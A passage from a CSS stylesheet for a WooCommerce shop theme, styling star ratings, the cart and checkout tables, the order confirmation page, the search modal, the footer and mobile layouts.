    -moz-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
    content: " ";
    width: 15px;
    height: 15px;
    display: inline-block;
    vertical-align: middle;
    border: 2px solid;
    border-radius: 50%;
    border-right-color: transparent!important;
    -webkit-animation: load-spin 450ms infinite linear;
    animation: load-spin 450ms infinite linear
}
.processing:after,
.woocommerce .woocommerce-pagination ul.page-numbers li ul.page-numbers li a span.show:after,
.woocommerce-page .woocommerce-pagination ul.page-numbers li a span.show:after {
    opacity: 1;
    visibility: visible
}
.product-thumb img {
    width: 100%
}
.comment-form-rating label {
    display: inline-block;
    font-weight: 400
}
.star-rating {
    font-family: FontAwesome;
    height: 20px;
    line-height: 20px;
    overflow: hidden;
    position: relative;
    text-align: left;
    width: 5.8em;
    letter-spacing: 3px;
    display: inline-block
}
.star-rating span:before,
.star-rating:before {
    content: '\f005\f005\f005\f005\f005';
    left: 0;
    top: 0;
    position: absolute
}
.star-rating span {
    overflow: hidden;
    position: absolute;
    text-indent: -999em
}
.star-rating span:before {
    text-indent: 0
}
.stars {
    font-size: 11px;
    letter-spacing: 3px;
    margin-left: 15px;
    margin-top: 2px;
    display: inline-block;
    vertical-align: top
}
.stars [class*=star] {
    text-indent: -999em;
    position: absolute;
    display: inline-block
}
.stars [class*=star]:before {
    position: absolute;
    font-family: FontAwesome;
    left: 0;
    text-indent: 0
}
.stars .star-1 {
    width: 15px;
    z-index: 50
}
.stars .star-2 {
    width: 30px;
    z-index: 40
}
.stars .star-3 {
    width: 45px;
    z-index: 30
}
.stars .star-4 {
    width: 60px;
    z-index: 20
}
.stars .star-5 {
    width: 75px;
    z-index: 10
}
.stars .star-5:before {
    content: "\f006\f006\f006\f006\f006"
}
.stars .star-1.active:before,
.stars .star-1:hover:before {
    content: "\f005"
}
.stars .star-2.active:before,
.stars .star-2:hover:before {
    content: "\f005\f005"
}
.stars .star-3.active:before,
.stars .star-3:hover:before {
    content: "\f005\f005\f005"
}
.stars .star-4.active:before,
.stars .star-4:hover:before {
    content: "\f005\f005\f005\f005"
}
.stars .star-5.active:before,
.stars .star-5:hover:before {
    content: "\f005\f005\f005\f005\f005"
}
.price_slider {
    margin-bottom: 23px
}
.ui-slider {
    position: relative;
    text-align: left
}
.ui-slider .ui-slider-handle {
    position: absolute;
    z-index: 2;
    width: 8px;
    height: 8px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    cursor: pointer;
    background: #000;
    outline: 0;
    top: -3px
}
.ui-slider .ui-slider-range {
    position: absolute;
    z-index: 1;
    display: block;
    border: 0;
    background: #d7d7d7
}
.price_slider_wrapper .ui-widget-content {
    background: #d7d7d7;
    border: none
}
.ui-slider-horizontal {
    height: 3px
}
.ui-slider-horizontal .ui-slider-range {
    top: 0;
    height: 100%
}
.ui-slider-horizontal .ui-slider-range-min {
    left: -1px
}
.ui-slider-horizontal .ui-slider-range-max {
    right: -1px
}
.price_slider_amount .price_label {
    float: left;
    font-size: 12px
}
.price_slider_amount .button {
    display: none
}
.tb-products-grid {
    margin-bottom: 0;
    margin-top: 30px
}
@media (min-width: 992px) {
    .post-type-archive-product .no_container,
    .tax-product_cat .no_container {
        padding: 0 45px
    }
}
@media (max-width: 991px) {
    .post-type-archive-product .no_container,
    .tax-product_cat .no_container {
        padding: 0 15px
    }
}
.processing:before {
    content: "";
    background: rgba(255, 255, 255, .6);
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
    z-index: 1
}
.processing:after {
    z-index: 2;
    top: 50%;
    margin-top: -18px;
    position: absolute;
    left: 50%;
    bottom: -50px;
    margin-left: -17px;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
    content: " ";
    width: 35px;
    height: 35px;
    display: inline-block;
    vertical-align: middle;
    border: 2px solid #252525;
    border-radius: 50%;
    border-right-color: transparent!important;
    -webkit-animation: load-spin 450ms infinite linear;
    animation: load-spin 450ms infinite linear
}
.woocommerce-cart .woocommerce .cart-empty {
    text-align: center;
    position: relative;
    font-size: 36px;
    text-transform: uppercase;
    letter-spacing: 1px;
    line-height: 1.5;
    padding: 250px 0 0;
    font-weight: 700!important;
    margin-bottom: 30px
}
.woocommerce-cart .woocommerce .cart-empty:after,
.woocommerce-cart .woocommerce .cart-empty:before {
    position: absolute;
    color: rgba(142, 142, 142, .2);
    left: 50%;
    font-weight: 400;
    transform: translateX(-50%);
    -o-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -sand-transform: translateX(-50%)
}
.woocommerce-cart .woocommerce .cart-empty:before {
    content: "\e66e";
    font-size: 180px;
    margin-left: -18px;
    top: 0;
    font-family: Pe-icon-7-stroke
}
.woocommerce-cart .woocommerce .cart-empty:after {
    content: "\f00d";
    font-size: 60px;
    top: 91px;
    font-family: FontAwesome
}
.woocommerce-cart .woocommerce .blance-empty-cart-text {
    text-align: center;
    margin-top: -25px;
    margin-bottom: 25px;
    line-height: 1.7;
    color: #8E8E8E
}
.woocommerce-cart .woocommerce .return-to-shop {
    text-align: center;
    margin-bottom: 50px
}
.woocommerce-cart .woocommerce .button.wc-backward {
    width: 200px;
    display: block;
    height: 50px;
    color: #fff;
    line-height: 50px;
    text-align: center;
    font-weight: 400;
    padding: 0;
    border: none;
    margin: 30px auto 0
}
.cart-collaterals .cart_totals h2,
.cart-collaterals .continue {
    font-weight: 500;
    letter-spacing: .7px;
    font-size: 18px
}
.woocommerce-cart .woocommerce .cart-emtry-text {
    text-align: center
}
.cart-collaterals .continue i {
    margin-left: 10px
}
.cart-collaterals .cart_totals h2 {
    text-transform: uppercase;
    margin: 0
}
.cart-collaterals .cart_totals .wc-proceed-to-checkout a {
    width: 100%;
    display: block;
    height: 50px;
    color: #fff;
    line-height: 50px;
    text-align: center;
    font-weight: 400;
    margin-top: 32px
}
.cart-collaterals .cart_totals .wc-proceed-to-checkout a:hover {
    opacity: .9
}
.cart-collaterals .cart_totals .respon-table {
    padding: 9px 30px;
    background: #f8f8f8;
    margin-top: 27px
}
.cart-collaterals .cart_totals table tr {
    border-bottom: 1px solid #d1d1d1
}
.cart-collaterals .cart_totals table tr.order-total th {
    font-size: 18px
}
.cart-collaterals .cart_totals table tr .woocs_special_price_code {
    font-weight: 400
}
.cart-collaterals .cart_totals table tr:last-child {
    border-bottom: none
}
.cart-collaterals .cart_totals table tr th {
    padding: 15px 15px;
    font-weight: 500
}
.cart-collaterals .cart_totals table tr td {
    padding: 15px 15px;
}
.cart-actions {
    margin-top: 30px;
    margin-bottom: 97px
}
.cart-actions .updatecart {
    background: #f8f8f8;
    padding: 22px 40px;
    width: 205px;
    margin: 0 0 0 auto
}
.cart-actions .updatecart .button {
    background: 0 0;
    border: none;
    border-bottom: 2px solid;
    font-weight: 500;
    font-size: 18px;
    letter-spacing: 1px;
    padding-bottom: 4px
}
.cart-actions .coupon {
    background: #f8f8f8;
    padding: 16px 50px
}
.cart-actions .coupon label {
    display: none
}
.cart-actions .coupon .input-text {
    border: 1px solid #d0d0d0;
    height: 46px;
    width: 250px;
    padding-left: 15px;
    margin-right: 30px
}
.cart-actions .coupon .input-text::-webkit-input-placeholder {
    color: #959595
}
.cart-actions .coupon .input-text::-moz-placeholder {
    color: #959595
}
.cart-actions .coupon .input-text:-ms-input-placeholder {
    color: #959595
}
.cart-actions .coupon .input-text:-moz-placeholder {
    color: #959595
}
.cart-actions .coupon .button {
    background: 0 0;
    border: none;
    border-bottom: 2px solid;
    font-weight: 500;
    font-size: 18px;
    letter-spacing: 1px;
    padding-bottom: 4px;
        text-align: left;
    width: 155px;
}
.shop_table thead {
    background: #f8f8f8
}
.shop_table thead th {
    font-size: 18px;
    font-weight: 600;
    padding: 30px 0;
    text-align: center
}
.shop_table tr.order-total .includes_tax {
    display: block;
    margin-top: 5px
}
.shop_table {
    width: 100%
}
.woocommerce-cart-form .shop_table tr td {
    padding: 18px 12px;
    border: none;
    text-align: center;
    border-bottom: 1px solid #d1d1d1
}
.shop_table th.product-name {
    text-align: left
}
.shop_table th.product-thumbnail {
    width: 10px
}
.shop_table th.product-remove {
    width: 40px
}
.shop_table td.order-status {
    text-align: center!important
}
.shop_table td.product-remove {
    padding: 0;
    text-align: center
}
.shop_table td.product-remove a {
    position: relative;
    font-size: 0;
    display: inline-block;
    border-radius: 50%;
    height: 20px;
    width: 20px;
    line-height: 28px;
    cursor: pointer;
    padding-right: 0
}
.shop_table td.product-price span,
.shop_table td.product-subtotal span,
.woocommerce-checkout-review-order-table tfoot .cart-subtotal th,
.woocommerce-checkout-review-order-table tfoot .shipping th {
    font-size: 14px
}
.shop_table td.product-remove a:after,
.shop_table td.product-remove a:before {
    content: " ";
    position: absolute;
    top: 50%;
    margin-top: -1px;
    width: 20px;
    height: 2px;
    display: inline-block;
    background-color: #252525;
    -webkit-transition: background-color .2s ease-in-out, transform .2s ease-in-out, width .2s ease-in-out;
    -moz-transition: background-color .2s ease-in-out, transform .2s ease-in-out, width .2s ease-in-out;
    -o-transition: background-color .2s ease-in-out, transform .2s ease-in-out, width .2s ease-in-out;
    transition: background-color .2s ease-in-out, transform .2s ease-in-out, width .2s ease-in-out;
    right: 5px
}
.shop_table td.product-remove a:after {
    transform: rotate(-44deg);
    -webkit-transform: rotate(-44deg);
    -moz-transform: rotate(-44deg);
    -o-transform: rotate(-44deg);
    -ms-transform: rotate(-44deg);
    -sand-transform: rotate(-44deg)
}
.shop_table td.product-remove a:before {
    -webkit-transform: rotate(44deg);
    -moz-transform: rotate(44deg);
    -o-transform: rotate(44deg);
    -ms-transform: rotate(44deg);
    -sand-transform: rotate(44deg);
    transform: rotate(44deg)
}
.shop_table td.product-remove a:hover:after {
    transform: rotate(0);
    -webkit-transform: rotate(0);
    -moz-transform: rotate(0);
    -o-transform: rotate(0);
    -ms-transform: rotate(0);
    -sand-transform: rotate(0)
}
.shop_table td.product-remove a:hover:before {
    -webkit-transform: rotate(0);
    -moz-transform: rotate(0);
    -o-transform: rotate(0);
    -ms-transform: rotate(0);
    -sand-transform: rotate(0);
    transform: rotate(0)
}
.shop_table td.product-name {
    text-align: left
}
.woocommerce-checkout-review-order-table .product-total,
.woocommerce-checkout-review-order-table tfoot td {
    text-align: right
}
.shop_table td.product-name a {
    text-transform: none;
    letter-spacing: .3px;
    display: block
}
.shop_table td.product-name .variation {
    display: inline-block;
    margin-top: 10px
}
.shop_table td.product-thumbnail img {
    max-width: 120px
}
#shipping_method li {
    margin-bottom: 10px
}
#shipping_method li:last-child,
.woocommerce-checkout-review-order-table tfoot .cart-subtotal p,
.woocommerce-checkout-review-order-table tfoot .shipping p {
    margin-bottom: 0
}
#shipping_method label {
    display: inline-block;
    margin-bottom: 0
}
.woocommerce-checkout-review-order-table,
.woocommerce-checkout-review-order-table td,
.woocommerce-checkout-review-order-table th {
    border: none
}
.woocommerce-checkout-review-order-table th {
    background-color: transparent
}
.woocommerce-checkout-review-order-table tr {
    border-bottom: 2px solid #cdcdcd
}
.woocommerce-checkout-review-order-table thead th {
    padding-top: 10px
}
.woocommerce-checkout-review-order-table tbody td.product-name {
    text-transform: none
}
.woocommerce-checkout-review-order-table tbody td.product-name .variation {
    display: block;
    margin-top: 10px
}
.woocommerce-checkout-review-order-table tfoot tr:last-child {
    border-bottom: none
}
.woocommerce-checkout-review-order-table tfoot th {
    text-align: left
}
.shop-bottom .woocommerce-variation-add-to-cart,
.woocommerce-cart .woocommerce-cart-form__cart-item .woocommerce-variation-add-to-cart {
    margin-top: 6px
}
.shop-bottom .jws-quantity-wrap,
.woocommerce-cart .woocommerce-cart-form__cart-item .jws-quantity-wrap {
    display: inline-block
}
.shop-bottom .jws-quantity-wrap label,
.woocommerce-cart .woocommerce-cart-form__cart-item .jws-quantity-wrap label {
    display: none
}
.shop-bottom .quantity,
.woocommerce-cart .woocommerce-cart-form__cart-item .quantity {
    position: relative;
    height: 40px;
    width: 165px;
    border: 1px solid #d5d5d5!important;
    border-radius: 25px;
    text-align: center;
    font-size: 14px
}
.shop-bottom .quantity .input-text,
.woocommerce-cart .woocommerce-cart-form__cart-item .quantity .input-text {
    border: none;
    text-align: center;
    line-height: 40px;
    background: 0 0;
    height: 40px;
    outline: 0;
    width: 100%;
    margin: 0;
}
.shop-bottom .quantity input[type=number]::-webkit-inner-spin-button,
.shop-bottom .quantity input[type=number]::-webkit-outer-spin-button,
.woocommerce-cart .woocommerce-cart-form__cart-item .quantity input[type=number]::-webkit-inner-spin-button,
.woocommerce-cart .woocommerce-cart-form__cart-item .quantity input[type=number]::-webkit-outer-spin-button {
    -webkit-appearance: none;
    margin: 0
}
.shop-bottom .quantity input[type=number],
.woocommerce-cart .woocommerce-cart-form__cart-item .quantity input[type=number] {
    -moz-appearance: textfield
}
.shop-bottom .quantity .jws-font:after,
.woocommerce-cart .woocommerce-cart-form__cart-item .quantity .jws-font:after {
    position: absolute;
    height: 40px;
    top: 0;
    line-height: 40px;
    cursor: pointer;
    width: 40px
}
.shop-bottom .quantity .jws-font.jws-qty-minus:after,
.woocommerce-cart .woocommerce-cart-form__cart-item .quantity .jws-font.jws-qty-minus:after {
    left: 0;
    content: "-"
}
.shop-bottom .quantity .jws-font.jws-qty-plus:after,
.woocommerce-cart .woocommerce-cart-form__cart-item .quantity .jws-font.jws-qty-plus:after {
    right: 0;
    content: "+"
}
#yith-wcwl-form .wishlist-title {
    margin-bottom: 30px
}
#yith-wcwl-form .wishlist_table tr th,
#yith-wcwl-form .wishlist_table tr:last-child td {
    border: none
}
#yith-wcwl-form .wishlist_table tr td {
    border-bottom: 1px solid
}
#yith-wcwl-form .wishlist_table tr td .wishlist-in-stock,
#yith-wcwl-form .wishlist_table tr td .wishlist-out-of-stock {
    display: inline-block;
    padding: 5px 10px;
    border: 2px solid #297E29;
    text-transform: uppercase;
    font-size: 12px;
    letter-spacing: .3px;
    font-weight: 700
}
#yith-wcwl-form .wishlist_table tr td a.button {
    color: #fff;
    background: #252525;
    border-radius: 0
}
#yith-wcwl-form .wishlist_table tr td a.button:hover {
    opacity: .8
}
.woocommerce-order-received .site-content .entry-content>.woocommerce {
    max-width: 800px;
    margin: 0 auto
}
.woocommerce-order-received .responsive-table {
    margin-bottom: 60px
}
.woocommerce-order-received .woocommerce .woocommerce-thankyou-order-received {
    background: 0 0;
    border: 2px dashed;
    font-weight: 600;
    width: 100%;
    text-align: center;
    font-size: 16px;
    margin-bottom: 30px;
    line-height: 1.4;
    padding: 15px 25px
}
.woocommerce-order-received ul.order_details {
    margin-left: 0
}
.wc-bacs-bank-details-heading,
.woocommerce-order-details__title {
    text-transform: uppercase;
    font-weight: 600;
    margin-bottom: 5px;
    text-align: center
}
.wc-bacs-bank-details-heading+h3,
.woocommerce-order-details__title+h3 {
    font-size: 16px;
    opacity: .8;
    margin-bottom: 30px;
    text-align: center
}
.woocommerce-customer-details>h2,
.woocommerce-customer-details>h3 {
    text-transform: uppercase;
    font-weight: 600;
    text-align: center
}
.woocommerce-customer-details address {
    padding: 25px 30px 30px;
    border: 2px dashed #d5d5d5
}
.woocommerce-order-received .woocommerce {
    max-width: 800px;
    margin: 0 auto
}
.woocommerce-order-received .woocommerce-order-details h2 {
    margin-bottom: 19px;
    font-size: 24px;
    font-weight: 500;
    text-transform: uppercase
}
.woocommerce-order-received .woocommerce-order-details table tbody tr td,
.woocommerce-order-received .woocommerce-order-details table tbody tr th {
    padding: 15px 12px;
    border: none;
    border-bottom: 1px solid #E6E6E6
}
.woocommerce-order-received .woocommerce-order-details table tbody tr th {
    text-align: left
}
.woocommerce-order-received .woocommerce-order-details table tbody tr td {
    text-align: right
}
.woocommerce-order-received .woocommerce-order-details table tfoot tr td,
.woocommerce-order-received .woocommerce-order-details table tfoot tr th {
    padding: 15px 12px;
    border: none;
    border-bottom: 1px solid #E6E6E6
}
.woocommerce-order-received .woocommerce-order-details table tfoot tr th {
    text-align: left
}
.woocommerce-order-received .woocommerce-order-details table tfoot tr td {
    text-align: right
}
.woocommerce-order-received .woocommerce-order-details table thead {
    background: 0 0
}
.woocommerce-order-received .woocommerce-order-details table thead tr th {
    padding: 15px 10px;
    text-align: center;
    letter-spacing: 1px;
    font-size: 18px;
    font-weight: 600;
    text-transform: uppercase;
    line-height: 1.4;
    color: #1B1919;
    vertical-align: middle;
    border: none;
    border-bottom: 2px solid #EFEFEF
}
.woocommerce-order-received .woocommerce-order-details table .product-name {
    text-align: left
}
.woocommerce-order-received .woocommerce-order-details table .product-name a {
    display: inline-block
}
.woocommerce-order-received .woocommerce-order-details table .product-total {
    text-align: right
}
.woocommerce-order-received .woocommerce-columns--addresses .col-1,
.woocommerce-order-received .woocommerce-columns--addresses .col-2 {
    float: left;
    width: 48%
}
.woocommerce-order-received .woocommerce-columns--addresses .col-1 h3,
.woocommerce-order-received .woocommerce-columns--addresses .col-2 h3 {
    font-size: 22px;
    margin-bottom: 20px
}
.woocommerce-order-received .woocommerce-columns--addresses .col-1 {
    margin-right: 30px
}
.woocommerce-order-received .woocommerce-thankyou-order-details {
    -webkit-display: flex;
    display: -webkit-flex;
    -ms-display: flex;
    flex-direction: row;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    justify-content: space-between;
    -webkit-justify-content: space-between
}
.woocommerce-order-received .woocommerce-thankyou-order-details+p {
    font-size: 16px;
    background-color: #f8f8f8;
    margin-bottom: 30px;
    text-align: center;
    padding: 20px 15px
}
.woocommerce-order-received .woocommerce-thankyou-order-details li {
    flex-grow: 1;
    -ms-flex-grow: 1;
    -webkit-flex-grow: 1;
    padding-left: 20px;
    padding-right: 20px;
    margin-bottom: 20px;
    border-right: 1px solid #dfdfdf;
    text-align: center
}
.woocommerce-order-received .woocommerce-thankyou-order-details li strong {
    display: block
}
.no_galley {
    padding: 0!important
}
#search-modal {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    display: none;
    overflow: auto;
    backface-visibility: hidden;
    visibility: hidden;
    outline: 0;
    z-index: 99999
}
#search-modal.show {
    visibility: visible;
    display: block;
    backface-visibility: visible
}
#search-modal .modal-footer {
    z-index: 2;
    position: relative;
    border: none
}
#search-modal .modal-content {
    z-index: 2;
    background: 0 0;
    outline: 0;
    box-shadow: none;
    transition: none;
    transform: translate(-50%, -40%);
    position: absolute;
    top: 35%;
    max-width: 1170px;
    padding-top: 0;
    border: none;
    left: 50%
}
#search-modal .modal-content .search-results {
    max-height: 500px;
    overflow: auto;
    margin-top: 80px;
    transform: translatey(50px);
    -webkit-transform: translatey(50px);
    transition: all .3s ease .3s;
    transition-delay: .3s;
    opacity: 0
}
#search-modal .modal-content .search-results::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, .3);
    background-color: #F5F5F5
}
#search-modal .modal-content .search-results::-webkit-scrollbar {
    width: 6px;
    background-color: #F5F5F5
}
#search-modal .modal-content .search-results::-webkit-scrollbar-thumb {
    background-color: #000
}
#search-modal .modal-content .search-results .woocommerce ul {
    text-align: center
}
#search-modal .modal-content .search-results .woocommerce ul li {
    display: inline-block;
    max-width: 240px;
    text-align: center;
    vertical-align: top;
    animation: fadeIn .5s both;
    margin: 0 15px 40px;
    font-size: 18px;
    color: #fff
}
#search-modal .modal-content .search-results .woocommerce ul li a .title {
    font-size: 14px;
    color: #fff;
    display: block;
    margin-top: 19px
}
#search-modal .modal-content .search-results .woocommerce ul li a .price {
    display: block;
    font-size: 14px;
    clear: both;
    color: #959595
}
#search-modal .modal-content form {
    position: relative
}
#search-modal .modal-content form .loading {
    position: absolute;
    bottom: 35px;
    right: 70px
}
#search-modal .modal-content form .loading:after {
    opacity: 0;
    visibility: hidden;
    top: 50%;
    margin-top: -18px;
    position: absolute;
    left: 50%;
    bottom: -50px;
    margin-left: -17px;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
    content: " ";
    width: 35px;
    height: 35px;
    display: inline-block;
    vertical-align: middle;
    border: 2px solid #fff;
    border-radius: 50%;
    border-right-color: transparent!important;
    z-index: 999
}
#search-modal .modal-content form .search-fields {
    transform: translatey(50px);
    -webkit-transform: translatey(50px);
    transition: all .3s ease .3s;
    opacity: 0;
    transition-delay: .2s
}
#search-modal .modal-content form .product-cats {
    text-align: center;
    transform: translatey(50px);
    -webkit-transform: translatey(50px);
    transition: all .3s ease .3s;
    transition-delay: .1s;
    opacity: 0
}
#search-modal .modal-content form .product-cats label input {
    display: none
}
#search-modal .modal-content form .product-cats label span {
    color: #fff;
    font-size: 18px;
    font-weight: 300;
    margin: 0 15px
}
#search-modal .modal-content form .product-cats label input:checked+span {
    border-bottom: 1px solid #fff
}
#search-modal .modal-content form .search-submit {
    position: absolute;
    bottom: 15px;
    right: 0
}
#search-modal .modal-content form .search-submit input {
    background: 0 0;
    border: none;
    font-size: 0;
    width: 40px;
    height: 40px;
    z-index: 2;
    position: relative
}
#search-modal .modal-content form .search-submit:after {
    content: "\e628";
    position: absolute;
    top: 15px;
    right: 0;
    font-family: themify;
    color: #fff;
    font-size: 20px
}
#search-modal .modal-content form .search-field {
    font-size: 25px;
    color: #fff;
    width: 100%;
    background: 0 0;
    border: none;
    border-bottom: 1px solid #464646;
    padding: 11px 0;
    letter-spacing: 3px
}
#search-modal .modal-content form .search-field::-webkit-input-placeholder {
    color: #fff;
    font-weight: 100
}
#search-modal .modal-content form .search-field::-moz-placeholder {
    color: #fff;
    font-weight: 100
}
#search-modal .modal-content form .search-field:-ms-input-placeholder {
    color: #fff;
    font-weight: 100
}
#search-modal .modal-content form .search-field:-moz-placeholder {
    color: #fff;
    font-weight: 100
}
#search-modal .moal-overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, .89);
    z-index: 1;
    transition: all .2s ease .2s
}
#search-modal.searching .modal-content form .loading:after {
    opacity: 1;
    visibility: visible;
    -webkit-animation: load-spin 450ms infinite linear;
    animation: load-spin 450ms infinite linear
}
#search-modal.show .modal-content .search-results,
#search-modal.show form .product-cats,
#search-modal.show form .search-fields {
    transform: translatey(0);
    -webkit-transform: translatey(0);
    opacity: 1
}
#footer-jws .widget-title {
    font-size: 18px;
    margin-bottom: 40px;
    margin-top: 16px
}
#footer-jws .email .logo h3 {
    font-weight: 600;
    font-size: 36px;
    margin-bottom: 35px;
    margin-top: 0
}
#footer-jws .email .mc4wp-form {
    position: relative;
    margin-top: 33px;
    margin-bottom: 45px;
    width: 275px
}
#footer-jws .email .mc4wp-form input {
    height: 37px;
    border: 1px solid #bababa;
    background: 0 0;
    font-size: 11px;
    font-style: italic;
    width: 100%;
    padding-left: 8px
}
#footer-jws .email .mc4wp-form button {
    position: absolute;
    top: 0;
    right: 3px;
    background: 0 0;
    border: none;
    color: #d7d7d7;
    height: 37px;
    outline: 0
}
.post-related .slick-arrow.ti-angle-right,
.related-product .slick-arrow.ti-angle-right {
    right: -25px
}
#footer-jws .email .social-wrap ul li {
    display: inline-block
}
#footer-jws .email .social-wrap ul li:first-child a {
    padding-left: 0
}
#footer-jws .email .social-wrap ul li a {
    padding: 0 8.5px;
    -webkit-transition: .2s ease-out;
    -moz-transition: .2s ease-out;
    transition: .2s ease-out
}
#footer-jws .menu li {
    margin-bottom: 10px
}
#footer-jws .menu li i {
    margin-right: 12px
}
#footer-jws .menu li a {
    -webkit-transition: .2s ease-out;
    -moz-transition: .2s ease-out;
    transition: .2s ease-out
}
#footer-jws .instagram .widget-title {
    margin-bottom: 48px
}
#footer-jws .instagram .blog-instagram-feed-widget li {
    display: inline-block;
    width: 74px;
    margin-right: 13px
}
#footer-jws .instagram .blog-instagram-feed-widget li a {
    display: block;
    position: relative;
    overflow: hidden
}
#footer-jws .instagram .blog-instagram-feed-widget li a:after {
    position: absolute;
    width: 100%;
    height: 100%;
    text-align: center;
    font: normal normal normal 14px/1 FontAwesome;
    content: "\f16d";
    top: 0;
    left: 0;
    line-height: 74px;
    color: #d7d7d7;
    font-size: 24px;
    background: rgba(0, 0, 0, .5);
    transform: scale(1.5);
    -webkit-transform: scale(1.5);
    transition: .2s all;
    opacity: 0
}
#footer-jws .instagram .blog-instagram-feed-widget li:hover a:after {
    transform: scale(1);
    opacity: 1
}

#footer-jws .footer-bottom {
    font-size: 14px;
    font-weight: 400;
    padding-top: 24px;
    padding-bottom: 24px
}
#search-modal .modal-content form .product-cats label {
    display: inline-block!important
}
.jws-ajax-loader .overlay-loader span {
    background: #fff!important
}
.jws-ajax-loader .overlay-loader {
    background: 0 0;
    display: block
}
.related-product .slick-arrow.ti-angle-left {
    left: -25px
}
.post-item-menu:hover img {
    opacity: .8
}
.post-item-menu img {
    transition: .3s all
}
@media (max-width: 991px) {
    .cmm-horizontal::-webkit-scrollbar-track {
        -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, .3);
        background-color: #fff
    }
    .cmm-horizontal::-webkit-scrollbar {
        width: 6px;
        background-color: #fff
    }
    .cmm-horizontal::-webkit-scrollbar-thumb {
        background-color: #252525
    }
}
.mobile-overplay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: 0 0;
    display: none;
    z-index: 1
}
.mobile-over .mobile-overplay {
    display: block
}
.post-related .slick-arrow.ti-angle-left {
    left: -25px
}
@media(max-width:991px) {
    .woocommerce .catalog-sidebar .widget-title+*, .woocommerce .shop-topbar .widget-title+* {
        display: none
    }
}
.woocommerce div.product .content-product-right .shop-bottom form .stock.in-stock {
    border: 2px solid #3c763d;
    background-color: transparent;
    color: #3c763d;
    padding: 5px;
    width: 150px;
    text-align: center
}
.woocommerce-pagination-number .page-numbers li {
    display: inline-block
}
.woocommerce-pagination-number .page-numbers {
    text-align: right;
    margin-top: 25px
}
.woocommerce-pagination-number .page-numbers li a,
.woocommerce-pagination-number .page-numbers li span {
    font-size: 10px;
    color: #252525;
    width: 25px;
    height: 25px;
    line-height: 25px;
    border: 1px solid #a8a8a8;
    margin-left: 10px;
    text-align: center;
    display: block
}
.woocommerce-pagination-number .page-numbers li span.current {
    border: 1px solid #252525;
    background: #252525;
    color: #fff
}
.mobile-addtocart a:after {
    font-family: Pe-icon-7-stroke;
    content: "\e615";
    position: absolute;
    left: 0;
    top: 0;
    font-weight: 700;
    font-size: 16px
}
.mobile-addtocart .add_to_cart_button.added {
    display: none
}
.mobile-addtocart a {
    padding-left: 20px
}
.mobile-addtocart {
    position: relative
}
.mobile-addtocart a:hover {
    background: 0 0!important
}
@media(max-width:767px) {
    #quick-view-modal .shop-bottom .jws-quantity-wrap {
        display: block;
        margin-bottom: 15px
    }
    #quick-view-modal.woocommerce div.product .content-product-right .shop-top {
        padding-top: 0
    }
    #quick-view-modal.woocommerce div.product .row-same-height::-webkit-scrollbar-track {
        -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, .3);
        background-color: #fff
    }
    #quick-view-modal.woocommerce div.product .row-same-height::-webkit-scrollbar {
        width: 6px;
        background-color: #fff
    }
    #quick-view-modal.woocommerce div.product .row-same-height::-webkit-scrollbar-thumb {
        background-color: #252525
    }
    #quick-view-modal.woocommerce div.product .row-same-height {
        padding-top: 40px;
        overflow-y: auto;
        max-height: 500px
    }
    .tb-products-grid article .product-thumb .btn-inner-center a {
        display: none
    }
    .woocommerce .product-bottom .tab-product .woocommerce-tabs .panel .alignleft {
        float: none
    }
    .woocommerce .product-bottom .tab-product .woocommerce-tabs .panel {
        padding: 0 15px 50px
    }
    .woocommerce div.product.product-type-grouped .content-product-right .shop-bottom form .group_table tr td .jws-quantity-wrap .quantity {
        margin: 17px auto
    }
    .woocommerce div.product.product-type-external .shop-bottom .cart {
        display: block!important
    }
    .woocommerce div.product.product-type-grouped .content-product-right .shop-bottom form .group_table tr td {
        padding-left: 0!important
    }
    .woocommerce div.product.product-type-grouped .content-product-right .shop-bottom form .group_table,
    .woocommerce div.product.product-type-grouped .content-product-right .shop-bottom form .group_table tbody,
    .woocommerce div.product.product-type-grouped .content-product-right .shop-bottom form .group_table td,
    .woocommerce div.product.product-type-grouped .content-product-right .shop-bottom form .group_table tr {
        display: block!important;
        text-align: center!important
    }
    .tb-products-grid article .product-content .item-top {
        margin-top: 10px;
        margin-bottom: 3px;
        display: block
    }
    .form-custom #mc4wp-form-1 {
        width: 100%
    }
    .jws-push-menu .widget_shopping_cart_content .shipping {
        letter-spacing: .5px;
        font-size: 10px
    }
    .ppmobile {
        padding: 0!important
    }
}
.portfolio-container .portfolio-item:hover .pp-ct .content-portfolio .title,
.portfolio-container .portfolio-item:hover .pp-ct .content-portfolio .category-pp {
    -webkit-animation: text-focus-in .7s cubic-bezier(0.550, 0.085, 0.680, 0.530) both;
    -moz-animation: text-focus-in .7s cubic-bezier(0.550, 0.085, 0.680, 0.530) both;
    animation: text-focus-in .7s cubic-bezier(0.550, 0.085, 0.680, 0.530) both;
}
@-webkit-keyframes text-focus-in {
    0% {
        -webkit-filter: blur(12px);
        filter: blur(12px);
        opacity: 0
    }
    100% {
        -webkit-filter: blur(0);
        filter: blur(0);
        opacity: 1
    }
}
@keyframes text-focus-in {
    0% {
        -webkit-filter: blur(12px);
        filter: blur(12px);
        opacity: 0
    }
    100% {
        -webkit-filter: blur(0);
        filter: blur(0);
        opacity: 1
    }
}
.post-type-archive-product .page-header {
    padding: 65px 64px 60px;
}
.mobimenu > ul > li ul {
  display: none;
    position: absolute;
       min-width: 240px;
